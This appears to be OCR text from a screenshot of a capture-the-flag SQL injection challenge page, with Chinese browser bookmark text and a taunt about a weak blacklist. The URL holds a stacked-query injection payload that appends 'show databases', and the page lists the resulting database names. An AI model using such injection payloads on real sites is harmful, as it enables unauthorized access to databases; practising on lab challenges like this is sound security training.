 adc6aebf-226b-4ae0-9415-8249c728e7cf.node4.buuoj.cn:81/?inject=0'%3Bshow+databases%3B%23
127
火狐官方站点 新手上路 常用网址 京东商城 秀米官网_微信排版编... 广东工业大学教学管... Anyview | 可调试的... 创客贴_平面设计作图... 千库网_免费png图片... 千图-免费设计图片素... classviva 移动设备上的书签
Black list is so weak for you,isn't it
姿势: 1 提交查询
array(1) {
  [0]=>
  string(11) "ctftraining"
}
array(1) {
  [0]=>
  string(18) "information_schema"
}
array(1) {
  [0]=>
  string(5) "mysql"
}
array(1) {
  [0]=>
  string(18) "performance_schema"
}
array(1) {
  [0]=>
  string(9) "supersqli"
}
array(1) {
  [0]=>
  string(4) "test"
}